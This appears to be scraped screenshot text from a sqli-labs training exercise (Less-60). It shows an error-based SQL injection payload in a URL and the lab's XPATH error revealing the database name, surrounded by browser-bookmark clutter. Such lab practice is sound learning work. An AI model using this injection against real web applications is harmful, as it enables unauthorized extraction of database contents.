 192.168.100.1/sqli-labs/Less-60/index.php?id=-1") and extractvalue(1,concat(0x5c,database())) --+
搜索
狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度贴吧——全球最...
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '\challenges'